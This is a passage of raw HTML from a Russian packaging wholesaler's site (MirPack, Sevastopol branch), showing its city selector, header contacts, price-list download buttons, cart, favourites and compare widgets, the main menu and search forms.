                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Душанбе</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ташкент</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Керчь</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Норильск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ханты-Мансийск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Комсомольск-на-Амуре</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ухта</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Салехард</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ноябрьск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Кызыл</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Элиста</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Магадан</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Горно-Алтайск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Биробиджан</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Анадырь</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Саров</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Азов</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Сибай</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ялта</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Кисловодск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Междуреченск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нягань</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нефтеюганск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Хасавюрт</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Каспийск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Дербент</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Рославль</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Северск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Березники</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Великий Устюг</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Полярные Зори</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Скопин</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Инта</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Усинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Воркута</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Старая Русса</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Шадринск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Саяногорск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Гудермес</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Орск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Сыктывкар</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Хабаровск</a></li>
                                                                        </ul>
                </div>
            </div>
        </div>
    </div>

                                        <div class="logo_wrapper">
					
						
					
                        <a class="bx-logo-block hidden-xs" href="/"  rel="nofollow">
                            <img class="img-responsive" src="/bitrix/images/mirpackru/gallery/MP.png" alt="logo" width="180" height="41">
                        </a>

                    </div>
                    <a class="bx-logo hidden-lg hidden-md hidden-sm text-center"
                       href=""  rel="nofollow">
                        <img class="b-lazy" src="[data-uri]" data-src="/include/mirpack-logo.png" width="133" height="30" alt="logo">
                    </a>
                            </div>
            <div class="header-center">
                     <div class="header-block">
        <span class="logo-tag-desk"></span>
        
        <iframe src="https://yandex.ru/sprav/widget/rating-badge/1299353548?type=rating"; width="150" height="50" ></iframe>
        
    </div>
<div class="header-info">
	<div class="header-schedule">
		 Работаем в будни, с 9:00 до 18:00 Мск
	</div>
	<div class="header-email">

 <button onclick="copytext('sevastopol@mirpack.ru', $(this).parent())" class="replace-email btn-email link-color-1" title="sevastopol@mirpack.ru"  rel=&quot;nofollow&quot;>sevastopol@mirpack.ru</button>
	</div>
	<div class="header-tel header-tel--tab">
        <div class="header-tel__item"><a href="tel:88007076979" class="cont_b" title="8 (800) 707-69-79">8 (800) 707-69-79</a></div><div class="header-tel__item"><a href="tel:88007078472" class="cont_b" title="8 (800) 707-84-72">8 (800) 707-84-72</a></div>
	</div>
</div>
<div class="button-widget button-widget--header js-header-button">
	<!--<div class="header-call-back button-widget__btn" title="Заказать звонок">
	</div>-->
 <!--<a href="#" class="header-call-back" title="Заказать звонок" data-toggle="modal" data-target="#modal_telephone">Заказать звонок</a>-->
<a class="btn button-widget__btn btn--icon btn--xls btn--mp btn--color-7" href="/upload/MIRPACKall.xls" download="" title="Скачать прайс-лист" onclick="goalPixelVK( 3618073, 'download_price_list' );">
	Скачать оптовый<br>прайс-лист
</a>
    <a class="btn button-widget__btn btn--icon btn--xls btn--mp btn--color-7" style="margin-top: 8px" href="/include/catalog_download/catalog_mirpack.xls" download="" title="Скачать каталог">
        Скачать каталог
    </a>
    </div>
<div class="header-tel header-tel--desk">
    <div class="header-tel__item"><a href="tel:88007076979" class="cont_b" title="8 (800) 707-69-79">8 (800) 707-69-79</a></div><div class="header-tel__item"><a href="tel:88007078472" class="cont_b" title="8 (800) 707-84-72">8 (800) 707-84-72</a></div>
</div>
<!---->
 <br>            </div>
            <div class="header-right">
                <div class="header-control header-control--line">
                    <div class="header-control__item">
                        <div id="bx_basketFKauiI" class="float-cart"><!--'start_frame_cache_bx_basketFKauiI'--><a class="btn btn--mp btn--sh-cart btn--color-1 hidden-sm"
    href="/cart/" title="Корзина">
    <span class="btn__text">0</span>
    <span class="btn__icon">
        <svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <g clip-path="url(#clip0)">
                <path
                    d="M1.11108 5.30859V4.55859C0.874704 4.55859 0.652157 4.67003 0.510553 4.8593C0.368949 5.04857 0.32486 5.29352 0.391582 5.52029L1.11108 5.30859ZM17.0486 5.30859L17.7681 5.52029L17.7695 5.5154L17.0486 5.30859ZM15.3914 10.9408L14.6719 10.7291V10.7291L15.3914 10.9408ZM2.76826 10.9408L2.04876 11.1525L2.04876 11.1525L2.76826 10.9408ZM17.3643 4.20804L16.6434 4.00123V4.00123L17.3643 4.20804ZM1.11108 6.05859H17.0486V4.55859H1.11108V6.05859ZM16.3291 5.09689L14.6719 10.7291L16.1109 11.1525L17.7681 5.52029L16.3291 5.09689ZM12.1936 12.5833H5.96605V14.0833H12.1936V12.5833ZM3.48777 10.7291L1.83059 5.09689L0.391582 5.52029L2.04876 11.1525L3.48777 10.7291ZM16.6434 4.00123L16.3277 5.10177L17.7695 5.5154L18.0852 4.41485L16.6434 4.00123ZM18.0852 4.41485C18.3303 3.56072 19.1114 2.97217 20 2.97217V1.47217C18.4423 1.47217 17.0729 2.50391 16.6434 4.00123L18.0852 4.41485ZM5.96605 12.5833C4.82016 12.5833 3.81121 11.8284 3.48777 10.7291L2.04876 11.1525C2.56002 12.8901 4.15481 14.0833 5.96605 14.0833V12.5833ZM14.6719 10.7291C14.3485 11.8284 13.3395 12.5833 12.1936 12.5833V14.0833C14.0049 14.0833 15.5997 12.8901 16.1109 11.1525L14.6719 10.7291ZM5.91664 16.6666C5.91664 16.866 5.75496 17.0277 5.55553 17.0277V18.5277C6.58339 18.5277 7.41664 17.6945 7.41664 16.6666H5.91664ZM5.55553 17.0277C5.35609 17.0277 5.19442 16.866 5.19442 16.6666H3.69442C3.69442 17.6945 4.52767 18.5277 5.55553 18.5277V17.0277ZM5.19442 16.6666C5.19442 16.4672 5.35609 16.3055 5.55553 16.3055V14.8055C4.52767 14.8055 3.69442 15.6388 3.69442 16.6666H5.19442ZM5.55553 16.3055C5.75496 16.3055 5.91664 16.4672 5.91664 16.6666H7.41664C7.41664 15.6388 6.58339 14.8055 5.55553 14.8055V16.3055ZM12.5833 16.6666C12.5833 16.866 12.4216 17.0277 12.2222 17.0277V18.5277C13.2501 18.5277 14.0833 17.6945 14.0833 16.6666H12.5833ZM12.2222 17.0277C12.0228 17.0277 11.8611 16.866 11.8611 16.6666H10.3611C10.3611 17.6945 11.1943 18.5277 12.2222 18.5277V17.0277ZM11.8611 16.6666C11.8611 16.4672 12.0228 16.3055 12.2222 16.3055V14.8055C11.1943 14.8055 10.3611 15.6388 10.3611 16.6666H11.8611ZM12.2222 16.3055C12.4216 16.3055 12.5833 16.4672 12.5833 16.6666H14.0833C14.0833 15.6388 13.2501 14.8055 12.2222 14.8055V16.3055Z"
                    fill="white" />
            </g>
            <defs>
                <clipPath >
                    <path d="M0 0H20V20H0V0Z" fill="white" />
                </clipPath>
            </defs>
        </svg>
    </span>
    <!-- <span class="btn__title">В корзину</span> -->
</a>

<div data-role="basket-item-list" class="float-cart__popup">
            <div class="float-cart__clear">
            <span class="float-cart__clear-text">
                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M1.77777 8.49381V7.74381C1.54139 7.74381 1.31884 7.85525 1.17724 8.04452C1.03564 8.23379 0.991547 8.47875 1.05827 8.70551L1.77777 8.49381ZM27.2778 8.49381L27.9973 8.70552L27.9987 8.70063L27.2778 8.49381ZM24.6263 17.5054L23.9068 17.2937V17.2937L24.6263 17.5054ZM4.42926 17.5054L3.70976 17.7171L3.70976 17.7171L4.42926 17.5054ZM27.7829 6.73294L27.062 6.52612V6.52612L27.7829 6.73294ZM1.77777 9.24381H27.2778V7.74381H1.77777V9.24381ZM26.5583 8.28211L23.9068 17.2937L25.3458 17.7171L27.9973 8.70551L26.5583 8.28211ZM19.5098 20.5833H9.54572V22.0833H19.5098V20.5833ZM5.14876 17.2937L2.49727 8.28211L1.05827 8.70551L3.70976 17.7171L5.14876 17.2937ZM27.062 6.52612L26.5568 8.287L27.9987 8.70063L28.5038 6.93975L27.062 6.52612ZM28.5038 6.93975C28.9512 5.38018 30.3775 4.30554 32 4.30554V2.80554C29.7084 2.80554 27.6939 4.32337 27.062 6.52612L28.5038 6.93975ZM9.54572 20.5833C7.51269 20.5833 5.72262 19.2441 5.14876 17.2937L3.70976 17.7171C4.47142 20.3058 6.84733 22.0833 9.54572 22.0833V20.5833ZM23.9068 17.2937C23.3329 19.2441 21.5429 20.5833 19.5098 20.5833V22.0833C22.2082 22.0833 24.5841 20.3058 25.3458 17.7171L23.9068 17.2937ZM9.91666 26.6667C9.91666 27.2343 9.45651 27.6944 8.88888 27.6944V29.1944C10.2849 29.1944 11.4167 28.0627 11.4167 26.6667H9.91666ZM8.88888 27.6944C8.32126 27.6944 7.8611 27.2343 7.8611 26.6667H6.3611C6.3611 28.0627 7.49283 29.1944 8.88888 29.1944V27.6944ZM7.8611 26.6667C7.8611 26.099 8.32126 25.6389 8.88888 25.6389V24.1389C7.49283 24.1389 6.3611 25.2706 6.3611 26.6667H7.8611ZM8.88888 25.6389C9.45651 25.6389 9.91666 26.099 9.91666 26.6667H11.4167C11.4167 25.2706 10.2849 24.1389 8.88888 24.1389V25.6389ZM20.5833 26.6667C20.5833 27.2343 20.1232 27.6944 19.5555 27.6944V29.1944C20.9516 29.1944 22.0833 28.0627 22.0833 26.6667H20.5833ZM19.5555 27.6944C18.9879 27.6944 18.5278 27.2343 18.5278 26.6667H17.0278C17.0278 28.0627 18.1595 29.1944 19.5555 29.1944V27.6944ZM18.5278 26.6667C18.5278 26.099 18.9879 25.6389 19.5555 25.6389V24.1389C18.1595 24.1389 17.0278 25.2706 17.0278 26.6667H18.5278ZM19.5555 25.6389C20.1232 25.6389 20.5833 26.099 20.5833 26.6667H22.0833C22.0833 25.2706 20.9516 24.1389 19.5555 24.1389V25.6389Z"
                      fill="#BDBDBD"/>
            </svg>
            </span>
            <a href="/catalog/" class="btn btn--border-1">перейти в каталог</a>
        </div>
    </div>
<!--'end_frame_cache_bx_basketFKauiI'--></div>
                    </div>
                    <div class="header-control__item"><div class="izbr" id="iz_o9nCTosNrvfPUGULX">

    <div class="float-favourites in-favor md-trigger" data-modal="modal-1">
        <a class="btn btn--sh-favor btn--sh-cart hidden-sm in-favor" href="javascript:;" title="Избранное">
            <span class="btn__text" id="webcube-favorites-counter">0</span>
            <!--<span class="btn__text">1</span>-->
            <span class="btn__icon webcube-favorites-heart">
                <svg xmlns="http://www.w3.org/2000/svg" width="18" height="16" viewBox="0 0 18 16" fill="none">
                                        <path
                        d="M8.40247 2.81491L8.99981 3.79376L9.59742 2.81508C10.4101 1.48425 11.844 0.832159 13.2945 0.832159C15.4009 0.832159 17.3 2.17475 17.3 4.55791C17.3 5.94518 16.4222 7.45992 14.7867 9.28796C13.58 10.6367 12.0485 12.0653 10.3388 13.66C9.90325 14.0662 9.45619 14.4832 9 14.9124C8.54381 14.4832 8.09675 14.0662 7.66125 13.66C5.95155 12.0653 4.41995 10.6367 3.21325 9.28796C1.57778 7.45992 0.7 5.94518 0.7 4.55791C0.7 2.1777 2.60139 0.825 4.71075 0.825C6.15435 0.825 7.5853 1.47582 8.40247 2.81491Z"
                        stroke="#27B243" stroke-width="1.4"></path>
                                    </svg>
            </span>
            <!-- <span class="btn__title">Избранное</span> -->
        </a>
    </div>
</div>
</div>
                    <div class="header-control__item">
                        <div class="compare_list_count">
                            <div id="compareList9J9wbd" class="bx_catalog-compare-list "><!--'start_frame_cache_compareList9J9wbd'--><div class="bx_catalog_compare_count">

                    <div class="comparison" id="comparison">
                        <div class="float-comparison float-favourites">
                            <a class="btn btn--sh-favor btn--sh-cart hidden-sm in-favor" href="/catalog/compare/" title="Сравнение">
                                <span class="btn__text webcube-compare-counter">0</span>
                                <span class="btn__icon">
                                    <svg xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewBox="0 0 16 12"
                                        fill="none">
                                        <path d="M1.25 3L6.5 3" stroke="#27B243" stroke-width="1.4"
                                            stroke-linecap="round" stroke-linejoin="round" />
                                        <path d="M9.5 3L14.75 3" stroke="#27B243" stroke-width="1.4"
                                            stroke-linecap="round" stroke-linejoin="round" />
                                        <path d="M1.25 9L8 9" stroke="#27B243" stroke-width="1.4" stroke-linecap="round"
                                            stroke-linejoin="round" />
                                        <path d="M11 9L14.75 9" stroke="#27B243" stroke-width="1.4"
                                            stroke-linecap="round" stroke-linejoin="round" />
                                        <path d="M6.5 0.75L6.5 5.25" stroke="#27B243" stroke-width="1.4"
                                            stroke-linecap="round" stroke-linejoin="round" />
                                        <path d="M11 6.75L11 11.25" stroke="#27B243" stroke-width="1.4"
                                            stroke-linecap="round" stroke-linejoin="round" />
                                    </svg>
                                </span>
                            </a>
                        </div>
                    </div>

	</div><!--'end_frame_cache_compareList9J9wbd'--></div>
                        </div>
                    </div>
                </div>
                <div class="header-top__soc-wrapper">
                    <!-- messengers -->
                                            <div class="soc_numbers target-soc-numbers-rel"></div>
                                        <!-- /messengers -->
                </div>
                <button id="live_search_close">
                    <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M3 3L21 21M3 21L21 3" stroke="#333333" stroke-width="1.5"/>
                    </svg>
                </button>
                <div class="header-top__search">
                    <button class="header-top__search_btn">
                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"
                             fill="none">
                            <path
                                    d="M9 17C13.4183 17 17 13.4183 17 9C17 4.58172 13.4183 1 9 1C4.58172 1 1 4.58172 1 9C1 13.4183 4.58172 17 9 17Z"
                                    stroke="#1C9331" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            <path d="M18.9999 19.0004L14.6499 14.6504" stroke="#1C9331" stroke-width="2"
                                  stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                    </button>
                    <form id="live-search" class="live-search" action="/search/index.php" rel="nofollow">
                        <input type="search" maxlength="50" value="" name="q" id="q" autocomplete="off"
                               placeholder="Поиск">
                        <button class="live-search__submit" type="submit" name="s">
                            <svg width="16" height="16" viewBox="0 0 16 16" fill="none"
                                 xmlns="http://www.w3.org/2000/svg">
                                <path
                                        d="M7 13C10.3137 13 13 10.3137 13 7C13 3.68629 10.3137 1 7 1C3.68629 1 1 3.68629 1 7C1 10.3137 3.68629 13 7 13Z"
                                        stroke="#BDBDBD" stroke-width="1.5" stroke-linecap="round"
                                        stroke-linejoin="round"/>
                                <path d="M11.5 11.5L15 15" stroke="#BDBDBD" stroke-width="1.5"
                                      stroke-linecap="round" stroke-linejoin="round"/>
                            </svg>
                        </button>
                        <button class="live-search__reset" id="reset_live_search" value="reset" type="reset">
                            <span>Очистить</span>
                            <svg width="14" height="14" viewBox="0 0 14 14" fill="none"
                                 xmlns="http://www.w3.org/2000/svg">
                                <path d="M1 1L13 13M1 13L13 1" stroke="#BDBDBD" stroke-width="1.5"/>
                            </svg>
                        </button>
                        <div id="search_result">
                            <div class="live-search__result"></div>
                        </div>
                    </form>
                </div>
            </div>
            <div class="header-control header-control--fixed">
                <a href="/cart/" class="header-control__elem">
                    <div class="header-control__icon">
                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none">
                            <g clip-path="url(#clip0_4406_132176)">
                                <path d="M1.11108 5.30859V4.55859C0.874704 4.55859 0.652157 4.67003 0.510553 4.8593C0.368949 5.04857 0.32486 5.29352 0.391582 5.52029L1.11108 5.30859ZM17.0486 5.30859L17.7681 5.52029L17.7695 5.5154L17.0486 5.30859ZM15.3914 10.9408L14.6719 10.7291V10.7291L15.3914 10.9408ZM2.76826 10.9408L2.04876 11.1525L2.04876 11.1525L2.76826 10.9408ZM17.3643 4.20804L16.6434 4.00123V4.00123L17.3643 4.20804ZM1.11108 6.05859H17.0486V4.55859H1.11108V6.05859ZM16.3291 5.09689L14.6719 10.7291L16.1109 11.1525L17.7681 5.52029L16.3291 5.09689ZM12.1936 12.5833H5.96605V14.0833H12.1936V12.5833ZM3.48777 10.7291L1.83059 5.09689L0.391582 5.52029L2.04876 11.1525L3.48777 10.7291ZM16.6434 4.00123L16.3277 5.10177L17.7695 5.5154L18.0852 4.41485L16.6434 4.00123ZM18.0852 4.41485C18.3303 3.56072 19.1114 2.97217 20 2.97217V1.47217C18.4423 1.47217 17.0729 2.50391 16.6434 4.00123L18.0852 4.41485ZM5.96605 12.5833C4.82016 12.5833 3.81121 11.8284 3.48777 10.7291L2.04876 11.1525C2.56002 12.8901 4.15481 14.0833 5.96605 14.0833V12.5833ZM14.6719 10.7291C14.3485 11.8284 13.3395 12.5833 12.1936 12.5833V14.0833C14.0049 14.0833 15.5997 12.8901 16.1109 11.1525L14.6719 10.7291ZM5.91664 16.6666C5.91664 16.866 5.75496 17.0277 5.55553 17.0277V18.5277C6.58339 18.5277 7.41664 17.6945 7.41664 16.6666H5.91664ZM5.55553 17.0277C5.35609 17.0277 5.19442 16.866 5.19442 16.6666H3.69442C3.69442 17.6945 4.52767 18.5277 5.55553 18.5277V17.0277ZM5.19442 16.6666C5.19442 16.4672 5.35609 16.3055 5.55553 16.3055V14.8055C4.52767 14.8055 3.69442 15.6388 3.69442 16.6666H5.19442ZM5.55553 16.3055C5.75496 16.3055 5.91664 16.4672 5.91664 16.6666H7.41664C7.41664 15.6388 6.58339 14.8055 5.55553 14.8055V16.3055ZM12.5833 16.6666C12.5833 16.866 12.4216 17.0277 12.2222 17.0277V18.5277C13.2501 18.5277 14.0833 17.6945 14.0833 16.6666H12.5833ZM12.2222 17.0277C12.0228 17.0277 11.8611 16.866 11.8611 16.6666H10.3611C10.3611 17.6945 11.1943 18.5277 12.2222 18.5277V17.0277ZM11.8611 16.6666C11.8611 16.4672 12.0228 16.3055 12.2222 16.3055V14.8055C11.1943 14.8055 10.3611 15.6388 10.3611 16.6666H11.8611ZM12.2222 16.3055C12.4216 16.3055 12.5833 16.4672 12.5833 16.6666H14.0833C14.0833 15.6388 13.2501 14.8055 12.2222 14.8055V16.3055Z"
                                      fill="#BDBDBD"></path>
                            </g>
                            <defs>
                                <clipPath id="clip0_4406_132176">
                                    <rect width="20" height="20" fill="white"></rect>
                                </clipPath>
                            </defs>
                        </svg>
                    </div>
                    <span class="right_basket_count">0</span>
                </a>
                <a href="javascript: void();" class="header-control__elem md-trigger" data-modal="modal-1">
                    <div class="header-control__icon">
                        <svg xmlns="http://www.w3.org/2000/svg" width="18" height="16" viewBox="0 0 18 16" fill="none">
                            <path d="M8.35979 2.84095L8.99979 3.88973L9.6401 2.84114C10.4422 1.52755 11.8584 0.882159 13.2945 0.882159C15.3812 0.882159 17.25 2.20964 17.25 4.55791C17.25 5.9251 16.3841 7.42751 14.7495 9.25462C13.5444 10.6016 12.0152 12.0279 10.3061 13.6221C9.88114 14.0185 9.44503 14.4252 9 14.8438C8.55497 14.4252 8.11885 14.0185 7.69386 13.622C5.98475 12.0279 4.45558 10.6016 3.25052 9.25462C1.61588 7.42751 0.75 5.9251 0.75 4.55791C0.75 2.21249 2.62124 0.875 4.71075 0.875C6.13977 0.875 7.55309 1.51902 8.35979 2.84095Z"
                                  stroke="#BDBDBD" stroke-width="1.5"></path>
                        </svg>
                    </div>
                    <span class="right_fovorietes_count">0</span>
                </a>
                <a href="/catalog/compare/" class="header-control__elem">
                    <div class="header-control__icon">
                        <svg xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewBox="0 0 16 12" fill="none">
                            <path d="M1.25 3L6.5 3" stroke="#BDBDBD" stroke-width="1.5" stroke-linecap="round"
                                  stroke-linejoin="round"></path>
                            <path d="M9.5 3L14.75 3" stroke="#BDBDBD" stroke-width="1.5" stroke-linecap="round"
                                  stroke-linejoin="round"></path>
                            <path d="M1.25 9L8 9" stroke="#BDBDBD" stroke-width="1.5" stroke-linecap="round"
                                  stroke-linejoin="round"></path>
                            <path d="M11 9L14.75 9" stroke="#BDBDBD" stroke-width="1.5" stroke-linecap="round"
                                  stroke-linejoin="round"></path>
                            <path d="M6.5 0.75L6.5 5.25" stroke="#BDBDBD" stroke-width="1.5" stroke-linecap="round"
                                  stroke-linejoin="round"></path>
                            <path d="M11 6.75L11 11.25" stroke="#BDBDBD" stroke-width="1.5" stroke-linecap="round"
                                  stroke-linejoin="round"></path>
                        </svg>
                    </div>
                    <span class="right_compare_count">0</span>
                </a>
            </div>
        </div>
    </div>
    <!-- main-menu -->
    <div class="row otst">
    <div class="nav-block-first">
        <div class="container container--main-menu">
            <nav class="main-menu">
                <div class="mobile-block">
                    <form id="search"  action="/search/index.php" rel="nofollow">
                        <input type="search" maxlength="50" value="" name="q" id="q" autocomplete="off"
                               placeholder="Поиск">
                        <button class="submit" type="submit" name="s">
                            <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none">
                                <path d="M19.6 21L13.3 14.7C12.8 15.1 12.225 15.4167 11.575 15.65C10.925 15.8833 10.2333 16 9.5 16C7.68333 16 6.146 15.3707 4.888 14.112C3.63 12.8533 3.00067 11.316 3 9.5C3 7.68333 3.62933 6.146 4.888 4.888C6.14667 3.63 7.684 3.00067 9.5 3C11.3167 3 12.8543 3.62933 14.113 4.888C15.3717 6.14667 16.0007 7.684 16 9.5C16 10.2333 15.8833 10.925 15.65 11.575C15.4167 12.225 15.1 12.8 14.7 13.3L21 19.6L19.6 21ZM9.5 14C10.75 14 11.8127 13.5627 12.688 12.688C13.5633 11.8133 14.0007 10.7507 14 9.5C14 8.25 13.5627 7.18767 12.688 6.313C11.8133 5.43833 10.7507 5.00067 9.5 5C8.25 5 7.18767 5.43767 6.313 6.313C5.43833 7.18833 5.00067 8.25067 5 9.5C5 10.75 5.43767 11.8127 6.313 12.688C7.18833 13.5633 8.25067 14.0007 9.5 14Z" fill="#7A7A7A"/>
                            </svg>
                        </button>
                    </form>
                    <div class="button-widget button-widget--menu">
                        <button class="btn button-widget__btn btn--icon btn--xls btn--mp btn--color-7 send-price" data-toggle="modal" data-target="#send-price"  onclick="goalPixelVK( 3618073, 'download_price_list' );">
                            <span>ОПТОВЫЙ ПРАЙС-ЛИСТ</span>
                                                    </button>
                        <div class="button-widget__btn menu-call-back"></div>
                    </div>
                </div>
                <div class="main-menu__list">
                    <div class="main-menu__item menu__toggle_parent" data-type="catalog">
                        <a class="main-menu__link main-menu__link--prod" href="javascript:;"><span class="main-menu__link-text">Каталог</span></a>
                        <span class="main-sub-menu__toggle"></span>
                    </div>
                    <div class="main-menu__item menu__toggle_parent main-menu__item--one-col" data-type="about">
                        <a class="main-menu__link" href="javascript:;"><span class="main-menu__link-text">О компании</span></a>
                        <span class="main-sub-menu__toggle"></span>
                    </div>
                    <div class="main-menu__item menu__toggle_parent main-menu__item--one-col" data-type="organization">
                        <a class="main-menu__link" href="javascript:;"><span class="main-menu__link-text">Для организаций</span></a>
                        <span class="main-sub-menu__toggle"></span>
                    </div>
                    <div class="main-menu__item">
                        <a class="main-menu__link" href="/about/delivery/"><span class="main-menu__link-text main-menu__link-text--delivery">Доставка<span> и оплата</span></span></a>
                    </div>
                    <div class="main-menu__item menu__toggle_parent main-menu__item--one-col" data-type="action">
                        <a class="main-menu__link" href="javascript:;"><span class="main-menu__link-text">Акции</span></a>
                        <span class="main-sub-menu__toggle"></span>
                    </div>
                    <div class="main-menu__item">
                        <a class="main-menu__link" href="/about/prices/"><span class="main-menu__link-text">Прайс лист</span></a>
                    </div>
                    <div class="main-menu__item menu__toggle_parent main-menu__item--one-col main-menu__item--right" data-type="info">
                        <a class="main-menu__link" href="javascript:;"><span class="main-menu__link-text">Информация</span></a>
                        <span class="main-sub-menu__toggle"></span>

                    </div>
                    <div class="main-menu__item">
                        <a class="main-menu__link" href="/about/contacts/"><span class="main-menu__link-text">Контакты</span></a>
                    </div>
                </div>
                <div class="soc_numbers_wrapper soc_numbers_wrapper--menu">
                                            <!-- soc-numbers-all -->
                        <div class="soc_numbers target-soc-numbers-all"></div>
                        <!-- /soc-numbers-all -->
                                    </div>
            </nav>
        </div>
    </div>
</div>
    <!-- /main-menu -->
</header>

<div class="webcube-favorites">
    <!--������ �������-->
    <!--data-modal="modal-$" ��������� � �������� ������� ���������� ����-->

    <!--����� ������ �������-->
    <!--id="modal-$" � class="... md-effect-$" ��������� � �������� ������� ���������� ����-->
    <div style="display: none;" class="colichesto-izbranoe webcube-favorites-color webcube-favorites-border"
         id="webcube-favorites-counter-hidden">0    </div>
    <div class="md-modal-webcube-favorites md-effect-1" id="modal-1">
        <div class="block-close">
            <span class="md-close close-modal">
                <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 20 20" fill="none">
                    <path d="M1 1L19 19M1 19L19 1" stroke="#333333" stroke-width="1.5"/>
                </svg>
            </span>
        </div>
        <div class="md-content-webcube-favorites">
            <b class="favorites_h3_like">
                Избранные товары                <svg xmlns="http://www.w3.org/2000/svg" width="26" height="24" viewBox="0 0 26 24" fill="none">
                    <path d="M6.80442 0.625C3.35617 0.625 0 2.88656 0 7.02809C0 11.848 6.03417 16.7765 13 23.375C19.9658 16.7765 26 11.848 26 7.02809C26 2.88035 22.6449 0.635341 19.2032 0.635341C16.8155 0.635341 14.3867 1.71286 13 3.98373C11.6079 1.70252 9.1845 0.625 6.80442 0.625Z"
                          fill="#27B243"></path>
                </svg>
            </b>

            <div class="perekluch" style="display: none;">
                <a href="#" class="href-nalichie wcf-all webcube-favorites-color active-hr"
                   data-key="1">Все товары</a>
                <!--������������� ������� �������-->
                <div class="onoffswitch">
                    <input type="checkbox" name="onoffswitch" class="onoffswitch-checkbox" id="myonoffswitch">
                    <label class="onoffswitch-label webcube-favorites-border" for="myonoffswitch">
                        <span class="onoffswitch-inner webcube-favorites-background-bef"></span>
                        <span class="onoffswitch-switch webcube-favorites-background"></span>
                    </label>
                </div>
                <!--����� ������������� ������� �������-->
                <a href="#" class="href-nalichie wcf-available no-active-hr"
                   data-key="2">В наличии</a>
            </div>
            <div class="webcube-favorites-loader">
                <svg width="100px" height="100px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100"
                     preserveAspectRatio="xMidYMid">
                    <rect data-ng-attr-x="{{config.x1}}" data-ng-attr-y="{{config.y}}"
                          data-ng-attr-width="{{config.width}}" data-ng-attr-height="{{config.height}}"
                          data-ng-attr-fill="{{config.c1}}" x="17.5" y="30" width="15" height="40">
                        <animate attributeName="y" calcMode="spline" values="18;30;30" keyTimes="0;0.5;1" dur="1"
                                 keySplines="0 0.5 0.5 1;0 0.5 0.5 1" begin="-0.2s" repeatCount="indefinite"></animate>
                        <animate attributeName="height" calcMode="spline" values="64;40;40" keyTimes="0;0.5;1" dur="1"
                                 keySplines="0 0.5 0.5 1;0 0.5 0.5 1" begin="-0.2s" repeatCount="indefinite"></animate>
                    </rect>
                    <rect data-ng-attr-x="{{config.x2}}" data-ng-attr-y="{{config.y}}"
                          data-ng-attr-width="{{config.width}}" data-ng-attr-height="{{config.height}}"
                          data-ng-attr-fill="{{config.c2}}" x="42.5" y="29.8988" width="15" height="40.2023">
                        <animate attributeName="y" calcMode="spline" values="20.999999999999996;30;30"
